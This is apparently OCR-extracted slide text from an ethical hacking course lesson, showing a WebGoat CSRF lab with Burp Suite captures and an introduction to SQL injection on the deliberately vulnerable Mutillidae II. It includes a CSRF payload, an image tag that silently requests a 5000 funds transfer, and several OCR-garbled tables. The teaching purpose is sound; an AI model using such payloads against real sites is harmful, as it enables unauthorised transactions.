

Open a terminal and copy the payload file on Opus to root's home directory



#### **Firefox on EH-Kali-xx**

| Cı                                                                                                    | ross Site Request Forgery (CSRF) - Mozilla Firefox                                                                                                    | 000                           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
| Kali Linux, an Offensive S 🗙 🌀 Cross                                                                                | s Site Request F × +                                                                                                    |                               |
| ( i   10.76.5.101/WebGoat/attack?Scree                                                                              | en=52&menu=90   C 🔍 Search 🔂 🖨 💟 🖡 🏠                                                                                                    | *                             |
| 📷 Most Visited 🔻 👖 Offensive Security 🥆                                                                             | Kali Linux 🌂 Kali Docs 🌂 Kali Tools  🗊 Exploit-DB 📡 Aircrack-ng                                                                                                    |                               |
| Cross-Site Scripting (XSS)                                                                                          | receives this email and happens to be authenticated at that time will have his<br>When you think the attack is successful, refresh the page and you will find the                                                                                                    | funds transf *<br>green check |
| Phishing with XSS                                                                                                   | left hand side menu.<br>Note that the "Screen" and "menu" GET variables will vary between V                                                                                                    | NebGoat bi                    |
| Stage 1: Stored XSS                                                                                                 | Copying the menu link on the left will give you the current values.                                                                                                    | reboout bt                    |
| Stage 2: Block Stored XSS<br>using Input Validation                                                                 | Title: Trouble                                                                                                    |                               |
| Stage 3: Stored XSS<br>Revisited                                                                                    | Message <img height="1" src="http://10.76.xx.101/WebGoat/attack?Screen=81&amp;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Stage 4: Block Stored XSS&lt;br&gt;using Output Encoding&lt;/td&gt;&lt;td&gt;&lt;pre&gt;menu=210&amp;transferFunds=5000" width="1"/> |                               |
| Stage 5: Reflected XSS                                                                                              |                                                                                                    |                               |
| Stored XSS Attacks                                                                                                  |                                                                                                    |                               |
| Reflected XSS Attacks                                                                                               |                                                                                                    |                               |
| Cross Site Request Forgery<br>(CSRF)                                                                                |                                                                                                    |                               |
| CSRF Prompt By-Pass                                                                                                 |                                                                                                    |                               |
| CSRF Token By-Pass                                                                                                  |                                                                                                    |                               |
| HTTPOnly Test                                                                                                    |                                                                                                    |                               |
| Cross Site Tracing (XST)<br>Attacks                                                                                 | Submit                                                                                                    |                               |
| Improper Error Handling<br>Injection Flaws<br>Denial of Service<br>Insecure Communication<br>Insecure Configuration | Message List<br>Fun lab<br>Created by Sherif                                                                                                    | Cofficiente C                 |
|                                                                                                    |                                                                                                    | •                             |

*Create new message using the malicious HTML payload (copy an paste from terminal) to transfer bank funds* 



## Burp Suite on EH-Kali-xx

| Burp Suite Free Edition v1.7.03 - Temporary Project                                                                                                    | •      |       | 8   |
|----------------------------------------------------------------------------------------------------|--------|-------|-----|
| Burp Intruder Repeater Window Help                                                                                                    |        |       |     |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Al                                                                                                    | erts   |       |     |
| Intercept HTTP history WebSockets history Options                                                                                                    |        |       |     |
| Request to http://10.76.5.101:80                                                                                                    |        |       |     |
| Forward Drop Intercept is on Action Comment this item                                                                                                    |        |       | ?   |
| Raw Params Headers Hex                                                                                                    |        |       |     |
| <pre>Not: Not of the set of the set of the s</pre> | unds%. | ЗD    |     |
| ? < + > Type a search term                                                                                                    | 0 m    | natch | nes |

## Click Forward on Burp Suite to continue



## Burp Suite on EH-Kali-xx

| Burp Suite Free Edition v1.7.03 - Temporary Project                                                                                                    | ) (  |      | 8   |
|----------------------------------------------------------------------------------------------------|------|------|-----|
| Burp Intruder Repeater Window Help                                                                                                    |      |      |     |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Al                                                                                                    | erts |      |     |
| Intercept HTTP history WebSockets history Options                                                                                                    |      |      |     |
| Request to http://10.76.5.101:80                                                                                                    |      |      |     |
| Forward Drop Intercept is on Action Comment this item                                                                                                    |      |      | ?   |
| Raw Params Headers Hex                                                                                                    |      |      |     |
| <pre>Get / Mebdad/attack:Streen=320metu=300axum=3 http:///<br/>Host: 10.76.5.101<br/>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0<br/>Accept: Language: en-US, en;q=0.5<br/>Accept-Encoding: gzip, deflate<br/>Referer: http://10.76.5.101/WebCoat/attack?Screen=52&amp;menu=900<br/>Cookie: JSESSIONID=822D9C0F92694E50F1189DADB48BE0AE; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada<br/>Authorization: Basic Z3V1c306Z3V1c30=<br/>Connection: close</pre> |      |      |     |
| ? < + > Type a search term                                                                                                    | 0    | mato | hes |

## Click Forward on Burp Suite to continue



CIS 76 - Lesson 12

# Cross-Site Request Forgery (CSRF) Setup

#### **Firefox on EH-Kali-xx**

|                                                                                                    | Cross Site Request Forgery (CSRF) - Mozilla Firefox                                                                                         | 000                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|
| Kali Linux, an Offensive S 🗙 🌀 Cr                                                                                                    | ross Site Request F 🗙 🛨                                                                                                    |                           |
| ( i   10.76.5.101/WebGoat/attack?So                                                                                                    | creen=52&menu=900   C 🔍 Search 🔂 🖨 😎 🖡 🏫                                                                                                    | ** <b>v =</b>             |
| 📷 Most Visited 🔻 👖 Offensive Security                                                                                                    | 🗙 Kali Linux 🥆 Kali Docs 🌂 Kali Tools 🔝 Exploit-DB 📡 Aircrack-ng                                                                            |                           |
| LAB: Cross Site Scripting<br>Stage 1: Stored XSS<br>Stage 2: Block Stored XSS                                                                                                    | Note that the "Screen" and "menu" GET variables will vary between We<br>Copying the menu link on the left will give you the current values. | bGoat builds <sup>▲</sup> |
| using Input Validation<br>Stage 3: Stored XSS<br>Revisited                                                                                                    | Title:<br>Message:                                                                                                    |                           |
| Stage 4: Block Stored XSS<br>using Output Encoding<br>Stage 5: Reflected XSS<br>Stage 6: Block Reflected XSS                                                                                     |                                                                                                    |                           |
| Stored XSS Attacks<br>Reflected XSS Attacks                                                                                                    |                                                                                                    |                           |
| (CSRF)<br>CSRF Prompt By-Pass<br>CSRF Token By-Pass                                                                                                    |                                                                                                    |                           |
| HTTPONIy Test<br>Cross Site Tracing (XST)                                                                                                    | Submit                                                                                                    |                           |
| Attacks<br>Improper Error Handling<br>Injection Flaws<br>Denial of Service<br>Insecure Communication<br>Insecure Configuration<br>Insecure Storage<br>Malicious Execution<br>Parameter Tampering | Message List<br>Trouble<br>Created by Sherif<br>Koussa                                                                                      | ftwareSect                |

Select the message with the malicious payload



CIS 76 - Lesson 12

## Cross-Site Request Forgery (CSRF) Setup

#### Burp Suite on EH-Kali-xx

| Burp Suite Free Edition v1.7.03 - Temporary Project                                                                                                    |        |     |      |  |  |  |
|----------------------------------------------------------------------------------------------------|--------|-----|------|--|--|--|
| Burp Intruder Repeater Window Help                                                                                                    |        |     |      |  |  |  |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options                                                                                                    | Alerts | ;   |      |  |  |  |
| Intercept HTTP history WebSockets history Options                                                                                                    |        |     |      |  |  |  |
| Intercept HTTP history WebSockets history Options Forward Drop Intercept is on Action Comment this item Raw Params Headers Hex GET /WebGoat/attack?Screen=52&menu=900&Num=3 HTTP/1.1 Host: 10.76.5.101 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html.application/xhtml+xml.application/xml;q=0.9,*/*;q=0.8 Accept:Language: en-US,en;q=0.5 Accept:Encoding: gzip, deflate Referer: http://10.76.5.101/WebGoat/attack?Screen=52&menu=900&Num=3 |        |     | 2    |  |  |  |
|                                                                                                    |        |     | ×    |  |  |  |
| ? < + > Type a search term                                                                                                    | 0      | mat | ches |  |  |  |

## Click Forward on Burp Suite to continue



#### Burp Suite on EH-Kali-xx

| Burp Suite Free Edition v1.7.03 - Temporary Project                                                                                                    | ) (   |      | 0   |
|----------------------------------------------------------------------------------------------------|-------|------|-----|
| Burp Intruder Repeater Window Help                                                                                                    |       |      |     |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Al                                                                                                    | lerts |      |     |
| Intercept HTTP history WebSockets history Options                                                                                                    |       |      |     |
| Request to http://10.76.xx.101:80 [unknown host]                                                                                                    |       |      |     |
| Forward Drop Intercept is on Action Comment this item                                                                                                    |       |      | ?   |
| Raw Params Headers Hex                                                                                                    |       |      |     |
| GET /WebGoat/attack?Screen=81&menu=210&transferFunds=5000 HTTP/1.1                                                                                                    |       |      |     |
| User-Agent: Mozilla/5.0 (X11; Linux X06_64; rv:45.0) Gecko/20100101 Firefox/45.0<br>Accept: image/png.image/*;q=0.8,*/*;q=0.5<br>Accept-Language: en-US.en:q=0.5<br>Accept-Encoding: gzip, deflate<br>Referer: http://10.76.5.101/WebGoat/attack?Screen=52&menu=900&Num=3<br>Connection: close |       |      | ţ   |
| ? < + > Type a search term                                                                                                    | 0     | matc | hes |

Note the GET request containing the malicious URL which requests the transfer the bank funds to attacker



# SQL injection



# SQL Injection References



https://www.youtube.com/watch?v=RtN8tIR7q-M



# SQL Injection

- Used to attack web applications that store data in a SQL database.
- Malicious SQL statements are inserted into input fields of web forms that when executed can bypass authentication, dump database contents, tamper with data, or delete tables in the database.

https://en.wikipedia.org/wiki/SQL\_injection



# SQL Injection

Example Overview:

For this example we will use Mutillidae II on the EH-OWASP VM to show how SQL commands can be injected into a web application. The web application does not check and sanitize the input so anything added will get executed as a SQL query.

The attacker will browse from EH-Kali to the web server on the EH-OWASP VM.

The EH-Kali browser does not use the Burp Suite proxy in this example so the proxy configuration in the last example can be undone ("Pancakes" icon > Preferences > Advanced > Network > Settings... > Select "No proxy").


### **OWASP** Mutillidae II

#### Browse to http://10.76.xx.101 (disable use of proxy by browser)





### **OWASP** Mutillidae II

|                          |                                                 | Mozilla Firefox                                         |                          | 000            |
|--------------------------|-------------------------------------------------|---------------------------------------------------------|--------------------------|----------------|
| 🕴 http://172muti         | illidae/ 🗙 🖸 webpwnized - YouTube 🗙             | • +                                                     |                          |                |
| ( 172.30.10.17           | 5/mutillidae/                                   | C Search                                                | ☆ 自 ♥ ↓                  | <b>⋒</b> ≉∣v ≡ |
| 📷 Most Visited 🔻 🚮 🕻     | Offensive Security 🌂 Kali Linux 🌂 Kali Do       | ocs 🌂 Kali Tools 🛄 Exploit-DB 📡 Aircrack-ng             |                          |                |
|                          | OWASP Mutillida                                 | e II: Web Pwn in Mass P                                 | roduction                |                |
|                          | Version: 2.6.24 Security Level: 0 (             | Hosed) Hints: Disabled (0 - 1 try harder)               |                          |                |
| Hon                      | ne   Login/Register   Toggle Hints   Show Popup | Hints   Toggle Security   Enforce SSL   Reset DB   View | Log   View Captured Data |                |
| OWASP 2013               | Mutillidae: Delibe                              | rately Vulnerable Web Pen-Te                            | sting Applicat           | tion           |
| OWASP 2010               | Like Mut                                        | tillidae? Check out how to help                         |                          |                |
| Web Services             | What Should I Do?                               | Video Tutorials                                         |                          |                |
| Documentation            | 🔮 Help Me!                                      | Listing of vulnerabilities                              |                          |                |
| Getting Started:         | Bug Tracker                                     | Bug Report Email Address                                |                          |                |
| Project<br>Whitepaper    | What's New? Click Here                          | Release Announcements                                   |                          |                |
| Release<br>Announcements | PHP MyAdmin Console                             | Feature Requests                                        |                          |                |
| You                      | installation Instructions                       | Tools                                                   |                          |                |
| VIGEO                    | Laborat Manalan                                 | Mall Channel                                            |                          |                |

153



## **OWASP** Mutillidae II

OWASP 2013 > A1 Injection (SQL) > SQLi - Extract Data > User Info (SQL)

|                 | Version: 2.6.24 Securit                          | Itillidae II: Web                     | <b>Pwn in Mass Proc</b><br>Disabled (0 - I try harder) Not        |
|-----------------|--------------------------------------------------|---------------------------------------|-------------------------------------------------------------------|
|                 | Home   Login/Register   Toggle Hints             | Show Popup Hints   Toggle Securi      | ity Enforce SSL Reset DB View Log V                               |
| OWASP 2013      | A1 - Injection (SQL)                             | SQLi - Extract Data                   | User Info (SQL)                                                   |
| OWASP 2010      | A1 - Injection (Other)                           | SQLi - Bypass Authentication          | able web ren-lest                                                 |
|                 | A2 - Broken Authentication and Session           | SQLi - Insert Injection               | b how to holp                                                     |
| OWASP 2007      | Management                                       | Blind SQL via Timing                  | how to help                                                       |
| Web Services    | A3 - Cross Site Scripting (XSS)                  | SQLMAP Practice                       | Þ.                                                                |
| HTML 5          | A4 - Insecure Direct Object References           | Via JavaScript Object Notation (JSON) | ideo Tutorials                                                    |
|                 | A5 - Security Misconfiguration                   | Via SOAP Web Service                  | Fille                                                             |
| Others          | A6 - Sensitive Data Exposure                     | Via REST Web Service                  | <b>&gt;</b>                                                       |
| Documentation   | ∣ A7 - Missing Function Level Access<br>Control  |                                       | Listing of vulnerabilities                                        |
| Resources       | A8 - Cross Site Request Forgery (CSRF)           |                                       |                                                                   |
|                 | A9 - Using Components with Known Vulnerabilities |                                       | Bug Report Email Address                                          |
| Getting Started | A10 - Unvalidated Redirects and Forwards         |                                       | tan kati Teksen yang kata kata paka kati tang dalamat bika bula y |
| Whitenaner      |                                                  |                                       |                                                                   |



#### **OWASP** Mutillidae II



Register a new account for yourself



#### **OWASP** Mutillidae II

| 0                     |                          |                 |                  | М            | ozilla Firefox         |                          |               |             | • •   | 8 |
|-----------------------|--------------------------|-----------------|------------------|--------------|------------------------|--------------------------|---------------|-------------|-------|---|
| 🕴 http://172egis      | ster.php ×               | 🕒 webpwn        | ized - YouTube   | × +          |                        |                          |               |             |       |   |
| (+ )   172.30.10.17   | <b>75</b> /mutillidae/ii | ndex.php?pa     | age=register.phj | )            | C Q S                  | Search                   | ☆ 自           | •           | **  v | ≡ |
| 🛅 Most Visited 🔻 👖    | Offensive Sec            | urity 🌂 Kal     | i Linux 🥆 Kali D | ocs 🔨 K      | (ali Tools 🚺 Exploi    | t-DB 📡 Aircrack-ng       |               |             |       |   |
|                       | <u>ж</u> ом              | ASP I           | Mutillida        | e II:        | Web Pwr                | n in Mass P              | roduc         | tion        |       | A |
|                       | Version: 2.              | 6.24 Sec        | urity Level: 0   | (Hosed)      | Hints: Disable         | d (0 - I try harder)     | Not Loga      | ed In       |       |   |
| Ho                    | me   Login/Regis         | ster   Toggle I | lints Show Popu  | p Hints   Te | oggle Security   Enfor | ce SSL   Reset DB   View | Log   View Ca | ptured Data |       |   |
| OWASP 2013            |                          |                 |                  | Re           | gister for a           | n Account                |               |             |       |   |
| OWASP 2010            |                          |                 |                  |              |                        |                          |               |             |       |   |
| Web Services          |                          | Back            | y Help I         | Me!          |                        |                          |               |             |       |   |
| HTML 5                | ALAY                     | Switch to       | DECTFul Web      | Formier      | Version of this D      |                          |               |             |       |   |
| Others >              | Ajes                     | Switch to       | RESITUI WED      | Service      | version of this P      | aye                      |               |             |       |   |
| Documentation >       |                          |                 |                  |              |                        |                          |               | i i         |       |   |
| Resources >           |                          |                 | Please           | noose        | your username,         | password and sig         | nature        | J           |       |   |
| 1                     |                          |                 | Username         |              | simben76               | 1                        |               |             |       |   |
| Getting Started:      |                          |                 | Password         |              | •••••                  | Password Generato        | r             |             |       |   |
| Project<br>Whitepaper |                          |                 | Confirm Pa       | ssword       | T lava chickar         |                          |               |             |       |   |
|                       |                          |                 | Signature        |              | I COVE CHICKEN         |                          |               |             |       |   |
| <b>5</b>              |                          |                 |                  |              |                        |                          |               |             |       |   |
| Release               |                          |                 |                  |              | Create Acco            | ount                     |               |             |       |   |
| Announcements         |                          |                 |                  |              |                        |                          |               |             |       |   |
| You                   |                          |                 |                  |              |                        |                          |               |             |       |   |
| Video                 |                          |                 |                  |              |                        |                          |               |             |       | ~ |

Add username, password of your choice and any text for the signature



#### **OWASP** Mutillidae II

